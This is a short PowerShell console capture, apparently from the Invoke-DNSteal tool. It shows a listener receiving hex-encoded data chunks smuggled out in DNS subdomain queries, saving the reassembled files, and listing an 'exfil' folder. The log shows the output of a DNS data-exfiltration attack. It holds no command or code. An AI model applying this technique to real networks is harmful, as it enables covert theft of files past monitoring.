 Windows PowerShell
[+] Data: 43 bytes - 590.577A6F744D56304B49434167.cwxz.wdp.fjlx
[+] Data: 41 bytes - 591.61575967636D56786457567A.tri.gyh.vka
[+] Data: 42 bytes - 592.644342756233516761573467.dgq.kwgs.dgs
[+] Data: 41 bytes - 593.636D46335A47463059546F4B.bji.uhb.nqr
[+] Data: 43 bytes - 594.4943416749484A6864325268.yrjz.mry.htus
[+] Data: 43 bytes - 595.64474662636D56786457567A.nhy.ijeg.bnlf
[+] Data: 43 bytes - 596.644630675053426258516F4B.lcft.jguf.bzm
[+] Data: 44 bytes - 597.4943416763484A70626E516F.zuhn.anlu.dkay
[+] Data: 41 bytes - 598.496C77774D7A4E624D54737A.vhp.end.gdw
[>] DNS Data Saved to dnsteal_12.42-24.06.py
PS C:\Users\Joel\Tools\Invoke-DNSteal\exfil> ls
Directorio: C:\Users\Joel\Tools\Invoke-DNSteal\exfil
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 24/06/2021 12:41 9940 dnsteal_12.41-24.06.ps1
-a---- 24/06/2021 12:42 5598 dnsteal_12.42-24.06.py
PS C:\Users\Joel\Tools\Invoke-DNSteal\exfil>